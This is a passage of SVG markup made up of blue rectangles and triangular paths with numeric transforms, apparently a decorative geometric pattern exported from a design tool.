        <rect id="Rectangle_3684" data-name="Rectangle 3684" width="165.787" height="2.423" transform="translate(1174.638 -485.658) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3685" data-name="Rectangle 3685" width="116.356" height="2.423" transform="translate(1135.883 -455.019) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3686" data-name="Rectangle 3686" width="68.694" height="2.423" transform="translate(1098.47 -425.459) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4402" data-name="Path 4402" d="M1.049.016A1.042,1.042,0,0,0,.468.258a1.26,1.26,0,0,0-.46,1.115L35.311,243a1.236,1.236,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.867,92.384a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.089A.9.9,0,0,0,1.049.016ZM37.4,240.6,2.721,3.142,225.645,91.826Z" transform="translate(684.126 -862.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3687" data-name="Rectangle 3687" width="200.728" height="2.423" transform="translate(726.922 -845.535) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3688" data-name="Rectangle 3688" width="154.254" height="2.423" transform="translate(768 -818.058) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3689" data-name="Rectangle 3689" width="107.851" height="2.423" transform="translate(813.224 -811.2) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3690" data-name="Rectangle 3690" width="61.401" height="2.423" transform="translate(856.389 -794.044) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4403" data-name="Path 4403" d="M1.05,0A1.284,1.284,0,0,0,.469.272a1.235,1.235,0,0,0-.46,1.115l35.256,241.63a1.235,1.235,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.844,92.421a1.187,1.187,0,0,0,.436-1.139,1.237,1.237,0,0,0-.751-.945L1.608.078A1.305,1.305,0,0,0,1.05,0ZM37.4,240.593,2.722,3.131,225.646,91.84Z" transform="translate(904.891 -814.451)" fill="#7a9bb6"/>
        <rect id="Rectangle_3691" data-name="Rectangle 3691" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1091.841, -740.009)" fill="#7a9bb6"/>
        <rect id="Rectangle_3692" data-name="Rectangle 3692" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1048.706, -757.171)" fill="#7a9bb6"/>
        <rect id="Rectangle_3693" data-name="Rectangle 3693" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1005.571, -774.358)" fill="#7a9bb6"/>
        <rect id="Rectangle_3694" data-name="Rectangle 3694" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 962.422, -791.491)" fill="#7a9bb6"/>
        <path id="Path_4404" data-name="Path 4404" d="M1.025.081A1.045,1.045,0,0,0,.468.324,1.261,1.261,0,0,0,.007,1.438l35.3,241.533a1.188,1.188,0,0,0,.751.945,1.235,1.235,0,0,0,1.187-.17L228.867,92.352a1.261,1.261,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.655.033A.946.946,0,0,0,1.025.081ZM37.371,240.645,2.7,3.183,225.62,91.867Z" transform="translate(836.247 -1029.794)" fill="#7a9bb6"/>
        <rect id="Rectangle_3695" data-name="Rectangle 3695" width="200.729" height="2.423" transform="translate(844.122 -986.719) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3696" data-name="Rectangle 3696" width="154.278" height="2.423" transform="translate(850.837 -940.772) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3697" data-name="Rectangle 3697" width="107.852" height="2.423" transform="translate(857.53 -894.834) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3698" data-name="Rectangle 3698" width="61.401" height="2.423" transform="translate(864.245 -848.861) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4405" data-name="Path 4405" d="M159.3.035a1.044,1.044,0,0,0-.581.243L.468,125.308a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.7,37.267h0l93.725,37.267a1.235,1.235,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.053A1.212,1.212,0,0,0,160,.108a.968.968,0,0,0-.7-.073Zm-155.683,126L158.574,3.6l28.544,195.422Z" transform="translate(684.126 -987.683)" fill="#7a9bb6"/>
        <rect id="Rectangle_3699" data-name="Rectangle 3699" width="165.788" height="2.423" transform="translate(713.913 -884.928) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3700" data-name="Rectangle 3700" width="116.357" height="2.423" transform="translate(752.669 -915.558) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3701" data-name="Rectangle 3701" width="68.695" height="2.423" transform="translate(790.083 -945.088) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4406" data-name="Path 4406" d="M159.308.016a1.066,1.066,0,0,0-.582.267L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.762,1.034a1.308,1.308,0,0,0-.751-.945A1.4,1.4,0,0,0,159.308.016Zm-155.683,126L158.581,3.6l28.544,195.422Z" transform="translate(904.886 -939.493)" fill="#7a9bb6"/>
        <rect id="Rectangle_3702" data-name="Rectangle 3702" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 1068.777, -903.702)" fill="#7a9bb6"/>
        <rect id="Rectangle_3703" data-name="Rectangle 3703" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1075.942, -854.753)" fill="#7a9bb6"/>
        <rect id="Rectangle_3704" data-name="Rectangle 3704" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1082.868, -807.609)" fill="#7a9bb6"/>
        <path id="Path_4407" data-name="Path 4407" d="M159.284.017a1.4,1.4,0,0,0-.582.266L.451,125.314a1.212,1.212,0,0,0,.291,2.06l187.425,74.558a1.212,1.212,0,0,0,1.648-1.308L160.738,1.059a1.285,1.285,0,0,0-.751-.969A1.384,1.384,0,0,0,159.284.017ZM3.6,125.9,158.557,3.482l28.568,195.228Z" transform="translate(752.789 -772.301)" fill="#7a9bb6"/>
        <rect id="Rectangle_3705" data-name="Rectangle 3705" width="165.787" height="2.423" transform="translate(885.242 -749.094) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3706" data-name="Rectangle 3706" width="116.356" height="2.423" transform="translate(846.484 -718.454) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3707" data-name="Rectangle 3707" width="68.694" height="2.423" transform="translate(809.075 -688.894) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4408" data-name="Path 4408" d="M1.034.009A1.4,1.4,0,0,0,.453.276,1.163,1.163,0,0,0,.016,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.877,92.426a1.261,1.261,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.664.082A1.382,1.382,0,0,0,1.034.01ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(1346.418 -718.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3708" data-name="Rectangle 3708" width="200.728" height="2.423" transform="translate(1389.224 -701.054) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3709" data-name="Rectangle 3709" width="154.278" height="2.423" transform="translate(1432.361 -683.895) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3710" data-name="Rectangle 3710" width="107.851" height="2.423" transform="translate(1475.502 -666.715) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3711" data-name="Rectangle 3711" width="61.401" height="2.423" transform="translate(1518.663 -649.56) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4409" data-name="Path 4409" d="M1.03.009A1.358,1.358,0,0,0,.449.252,1.26,1.26,0,0,0,.012,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17l95.808-75.7h0l95.809-75.7a1.188,1.188,0,0,0-.291-2.06L1.66.082A1.381,1.381,0,0,0,1.03.009ZM37.376,240.6,2.678,3.135,225.6,91.844Z" transform="translate(1567.189 -669.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_3712" data-name="Rectangle 3712" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1754.144, -595.488)" fill="#7a9bb6"/>
        <rect id="Rectangle_3713" data-name="Rectangle 3713" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1711.014, -612.635)" fill="#7a9bb6"/>
        <rect id="Rectangle_3714" data-name="Rectangle 3714" width="2.414" height="107.462" transform="translate(1658.24 -637.603) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3715" data-name="Rectangle 3715" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1624.705, -646.979)" fill="#7a9bb6"/>
        <path id="Path_4410" data-name="Path 4410" d="M1.034.006A1.285,1.285,0,0,0,.453.273,1.163,1.163,0,0,0,.016,1.387l35.256,241.63a1.2,1.2,0,0,0,1.963.776L228.852,92.422a1.236,1.236,0,0,0-.315-2.084L1.64.079A1.452,1.452,0,0,0,1.034.006ZM37.38,240.594,2.682,3.132,225.605,91.841Z" transform="translate(1498.539 -885.255)" fill="#7a9bb6"/>
        <rect id="Rectangle_3716" data-name="Rectangle 3716" width="200.729" height="2.423" transform="translate(1506.421 -842.292) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3717" data-name="Rectangle 3717" width="154.278" height="2.423" transform="translate(1513.127 -796.322) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3718" data-name="Rectangle 3718" width="107.852" height="2.423" transform="translate(1519.843 -750.35) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3719" data-name="Rectangle 3719" width="61.401" height="2.423" transform="translate(1526.557 -704.402) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4411" data-name="Path 4411" d="M159.285.017a1.306,1.306,0,0,0-.557.266L.453,125.314a1.162,1.162,0,0,0-.436,1.114,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.284,1.284,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.188,1.188,0,0,0-.751-.969,1.379,1.379,0,0,0-.7-.073ZM3.6,126.017,158.68,3.6l28.544,195.422L95.316,162.412h0Z" transform="translate(1346.417 -843.201)" fill="#7a9bb6"/>
        <rect id="Rectangle_3720" data-name="Rectangle 3720" width="165.788" height="2.423" transform="translate(1376.204 -740.477) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3721" data-name="Rectangle 3721" width="116.357" height="2.423" transform="translate(1414.96 -771.108) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3722" data-name="Rectangle 3722" width="68.695" height="2.423" transform="translate(1452.374 -800.638) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4412" data-name="Path 4412" d="M159.2.029a1.235,1.235,0,0,0-.581.242L.44,125.3a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.727,1.046A1.187,1.187,0,0,0,159.976.1,1.308,1.308,0,0,0,159.2.028Zm-155.707,126L158.571,3.59l28.447,195.3Z" transform="translate(1567.294 -795.017)" fill="#7a9bb6"/>
        <rect id="Rectangle_3723" data-name="Rectangle 3723" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 1731.085, -759.19)" fill="#7a9bb6"/>
        <rect id="Rectangle_3724" data-name="Rectangle 3724" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1738.226, -710.265)" fill="#7a9bb6"/>
        <rect id="Rectangle_3725" data-name="Rectangle 3725" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1745.137, -663.116)" fill="#7a9bb6"/>
        <path id="Path_4413" data-name="Path 4413" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.288a1.285,1.285,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.756,1.032A1.308,1.308,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM3.619,125.894,158.7,3.456,187.24,198.877Z" transform="translate(1415.071 -627.908)" fill="#7a9bb6"/>
        <rect id="Rectangle_3726" data-name="Rectangle 3726" width="165.787" height="2.423" transform="translate(1547.541 -604.613) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3727" data-name="Rectangle 3727" width="116.356" height="2.423" transform="translate(1508.762 -573.969) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3728" data-name="Rectangle 3728" width="68.694" height="2.423" transform="translate(1471.349 -544.41) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4414" data-name="Path 4414" d="M1.025.024A1.042,1.042,0,0,0,.468.266a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.209,1.209,0,0,0,1.938.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.946.946,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(1057.086 -981.663)" fill="#7a9bb6"/>
        <rect id="Rectangle_3729" data-name="Rectangle 3729" width="200.728" height="2.423" transform="translate(1099.883 -964.546) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3730" data-name="Rectangle 3730" width="154.278" height="2.423" transform="translate(1143.024 -947.39) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3731" data-name="Rectangle 3731" width="107.851" height="2.423" transform="translate(1186.185 -930.234) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3732" data-name="Rectangle 3732" width="61.401" height="2.423" transform="translate(1229.326 -913.055) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4415" data-name="Path 4415" d="M1.026.009A1.306,1.306,0,0,0,.469.276a1.237,1.237,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.383,1.383,0,0,0,1.026.009ZM37.372,240.6,2.7,3.135,225.622,91.844Z" transform="translate(1277.852 -933.477)" fill="#7a9bb6"/>
        <rect id="Rectangle_3733" data-name="Rectangle 3733" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1464.805, -859.04)" fill="#7a9bb6"/>
        <rect id="Rectangle_3734" data-name="Rectangle 3734" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1421.669, -876.179)" fill="#7a9bb6"/>
        <rect id="Rectangle_3735" data-name="Rectangle 3735" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1378.515, -893.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3736" data-name="Rectangle 3736" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1335.361, -910.547)" fill="#7a9bb6"/>
        <path id="Path_4416" data-name="Path 4416" d="M1.032.01A1.4,1.4,0,0,0,.45.276,1.187,1.187,0,0,0,.014,1.391l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.662.107a1.119,1.119,0,0,0-.63-.1ZM37.378,240.6,2.68,3.136,225.6,91.845Z" transform="translate(1209.2 -1148.769)" fill="#7a9bb6"/>
        <rect id="Rectangle_3737" data-name="Rectangle 3737" width="200.729" height="2.423" transform="translate(1217.089 -1105.764) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3738" data-name="Rectangle 3738" width="154.278" height="2.423" transform="translate(1223.781 -1059.826) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3739" data-name="Rectangle 3739" width="107.852" height="2.423" transform="translate(1230.496 -1013.854) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3740" data-name="Rectangle 3740" width="61.401" height="2.423" transform="translate(1237.211 -967.906) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4417" data-name="Path 4417" d="M159.3.041a1.039,1.039,0,0,0-.582.242L.468,125.314a1.259,1.259,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.058A1.139,1.139,0,0,0,160,.114a.9.9,0,0,0-.7-.073Zm-155.683,126L158.574,3.6l28.544,195.422L95.355,162.387h0Z" transform="translate(1057.086 -1106.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3741" data-name="Rectangle 3741" width="165.788" height="2.423" transform="translate(1086.88 -1003.972) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3742" data-name="Rectangle 3742" width="116.357" height="2.423" transform="translate(1125.627 -1034.58) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3743" data-name="Rectangle 3743" width="68.695" height="2.423" transform="translate(1163.027 -1064.141) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4418" data-name="Path 4418" d="M159.308.008a1.065,1.065,0,0,0-.582.266L.475,125.306a1.187,1.187,0,0,0,.291,2.06l187.353,74.558a1.237,1.237,0,0,0,1.648-1.308L160.689,1.026a1.308,1.308,0,0,0-.751-.945A1.458,1.458,0,0,0,159.308.008ZM3.625,125.887,158.581,3.473l28.544,195.518Z" transform="translate(1277.846 -1058.507)" fill="#7a9bb6"/>
        <rect id="Rectangle_3744" data-name="Rectangle 3744" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 1441.76, -1022.749)" fill="#7a9bb6"/>
        <rect id="Rectangle_3745" data-name="Rectangle 3745" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1448.906, -973.76)" fill="#7a9bb6"/>
        <rect id="Rectangle_3746" data-name="Rectangle 3746" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1455.792, -926.684)" fill="#7a9bb6"/>
        <path id="Path_4419" data-name="Path 4419" d="M159.308.016a1.4,1.4,0,0,0-.581.266L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.762,1.058a1.284,1.284,0,0,0-.751-.969,1.4,1.4,0,0,0-.7-.073ZM3.625,125.9,158.508,3.481,187.052,198.9Z" transform="translate(1125.725 -891.419)" fill="#7a9bb6"/>
        <rect id="Rectangle_3747" data-name="Rectangle 3747" width="165.787" height="2.423" transform="translate(1258.204 -868.105) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3748" data-name="Rectangle 3748" width="116.356" height="2.423" transform="translate(1219.446 -837.465) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3749" data-name="Rectangle 3749" width="68.694" height="2.423" transform="translate(1182.036 -807.905) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4420" data-name="Path 4420" d="M1.034.009A1.163,1.163,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.426a1.209,1.209,0,0,0-.291-2.084L1.664.082A1.38,1.38,0,0,0,1.034.009ZM37.38,240.6,2.682,3.135,225.605,91.844Z" transform="translate(472.751 1695.275)" fill="#7a9bb6"/>
        <rect id="Rectangle_3750" data-name="Rectangle 3750" width="200.704" height="2.423" transform="translate(515.573 1712.385) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3751" data-name="Rectangle 3751" width="154.278" height="2.423" transform="translate(558.71 1729.517) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3752" data-name="Rectangle 3752" width="107.851" height="2.423" transform="translate(601.851 1746.7) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3753" data-name="Rectangle 3753" width="61.401" height="2.423" transform="translate(644.988 1763.856) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4421" data-name="Path 4421" d="M1.028.009A1.26,1.26,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.4a1.236,1.236,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.657.082a1.381,1.381,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.844Z" transform="translate(693.525 1743.471)" fill="#7a9bb6"/>
        <rect id="Rectangle_3754" data-name="Rectangle 3754" width="2.414" height="199.98" transform="translate(882.133 1814.192) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3755" data-name="Rectangle 3755" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 837.31, 1800.759)" fill="#7a9bb6"/>
        <rect id="Rectangle_3756" data-name="Rectangle 3756" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 794.175, 1783.572)" fill="#7a9bb6"/>
        <rect id="Rectangle_3757" data-name="Rectangle 3757" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 751.002, 1766.415)" fill="#7a9bb6"/>
        <path id="Path_4422" data-name="Path 4422" d="M1.036.009A1.357,1.357,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082A1.406,1.406,0,0,0,1.036.009ZM37.382,240.6,2.707,3.11,225.631,91.819Z" transform="translate(624.871 1528.18)" fill="#7a9bb6"/>
        <rect id="Rectangle_3758" data-name="Rectangle 3758" width="200.704" height="2.423" transform="translate(632.82 1571.213) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3759" data-name="Rectangle 3759" width="154.278" height="2.423" transform="translate(639.535 1617.185) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3760" data-name="Rectangle 3760" width="107.852" height="2.423" transform="translate(646.241 1663.154) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3761" data-name="Rectangle 3761" width="61.401" height="2.423" transform="translate(652.956 1709.102) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4423" data-name="Path 4423" d="M159.31.016a1.235,1.235,0,0,0-.581.242L.452,125.314a1.2,1.2,0,0,0,.315,2.06l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.187,1.187,0,0,0-.751-.945,1.308,1.308,0,0,0-.678-.073ZM3.6,125.9,158.68,3.481,187.224,198.9Z" transform="translate(472.751 1570.238)" fill="#7a9bb6"/>
        <rect id="Rectangle_3762" data-name="Rectangle 3762" width="165.763" height="2.423" transform="translate(502.602 1673.051) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3763" data-name="Rectangle 3763" width="116.357" height="2.423" transform="translate(541.405 1642.43) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3764" data-name="Rectangle 3764" width="68.695" height="2.423" transform="translate(578.772 1612.867) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4424" data-name="Path 4424" d="M159.3,0a1.236,1.236,0,0,0-.582.242L.47,125.273a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.328,74.607a1.193,1.193,0,0,0,1.623-1.308L160.636,1.09a1.139,1.139,0,0,0-.751-.945A1.309,1.309,0,0,0,159.3,0ZM3.523,125.879,158.6,3.441l28.544,195.422Z" transform="translate(693.622 1618.449)" fill="#7a9bb6"/>
        <rect id="Rectangle_3765" data-name="Rectangle 3765" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 857.444, 1654.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_3766" data-name="Rectangle 3766" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 864.547, 1703.129)" fill="#7a9bb6"/>
        <rect id="Rectangle_3767" data-name="Rectangle 3767" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 871.457, 1750.302)" fill="#7a9bb6"/>
        <path id="Path_4425" data-name="Path 4425" d="M159.3.015a1.236,1.236,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.032a1.26,1.26,0,0,0-.751-.945A1.454,1.454,0,0,0,159.3.015ZM3.62,125.894,158.576,3.383,187.12,198.8Z" transform="translate(541.404 1785.53)" fill="#7a9bb6"/>
        <rect id="Rectangle_3768" data-name="Rectangle 3768" width="165.787" height="2.423" transform="translate(673.893 1808.826) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3769" data-name="Rectangle 3769" width="116.356" height="2.423" transform="translate(635.111 1839.466) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3770" data-name="Rectangle 3770" width="68.684" height="2.423" transform="translate(594.903 1867.231) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4426" data-name="Path 4426" d="M1.026.009A1.309,1.309,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.237,1.237,0,0,0,1.187-.194L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.082a1.382,1.382,0,0,0-.63-.073ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(21.751 -1007.163)" fill="#7a9bb6"/>
        <rect id="Rectangle_3771" data-name="Rectangle 3771" width="200.704" height="2.423" transform="translate(64.56 -990.05) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3772" data-name="Rectangle 3772" width="154.278" height="2.423" transform="translate(107.725 -972.87) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3773" data-name="Rectangle 3773" width="107.851" height="2.423" transform="translate(150.838 -955.735) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3774" data-name="Rectangle 3774" width="61.401" height="2.423" transform="translate(194.003 -938.556) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4427" data-name="Path 4427" d="M1.029.036A1.236,1.236,0,0,0,.011,1.417l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.871,92.429a1.187,1.187,0,0,0-.291-2.06L1.659.036a1.385,1.385,0,0,0-.63,0ZM37.375,240.624,2.7,3.162,225.624,91.871Z" transform="translate(242.515 -958.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3775" data-name="Rectangle 3775" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 429.497, -884.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_3776" data-name="Rectangle 3776" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 386.324, -901.707)" fill="#7a9bb6"/>
        <rect id="Rectangle_3777" data-name="Rectangle 3777" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 343.188, -918.894)" fill="#7a9bb6"/>
        <rect id="Rectangle_3778" data-name="Rectangle 3778" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 300.015, -936.051)" fill="#7a9bb6"/>
        <path id="Path_4428" data-name="Path 4428" d="M1.029.009A1.236,1.236,0,0,0,.011,1.39l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.871,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.659.082a1.382,1.382,0,0,0-.63-.073ZM37.375,240.6,2.676,3.135,225.6,91.844Z" transform="translate(173.869 -1174.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3779" data-name="Rectangle 3779" width="200.729" height="2.423" transform="translate(181.735 -1131.25) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3780" data-name="Rectangle 3780" width="154.278" height="2.423" transform="translate(188.428 -1085.288) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3781" data-name="Rectangle 3781" width="107.852" height="2.423" transform="translate(195.133 -1039.318) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3782" data-name="Rectangle 3782" width="61.401" height="2.423" transform="translate(201.849 -993.37) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4429" data-name="Path 4429" d="M159.308.019a1.232,1.232,0,0,0-.582.242L.475,125.317a1.187,1.187,0,0,0,.291,2.059l187.425,74.558a1.237,1.237,0,0,0,1.648-1.309L160.762,1.037a1.187,1.187,0,0,0-.751-.946,1.309,1.309,0,0,0-.7-.072ZM3.625,125.9,158.7,3.484l28.423,195.421Z" transform="translate(21.745 -1132.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3783" data-name="Rectangle 3783" width="165.788" height="2.423" transform="translate(51.518 -1029.412) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3784" data-name="Rectangle 3784" width="116.357" height="2.423" transform="translate(90.273 -1060.042) rotate(21.71)" fill="#7a9bb6"/>
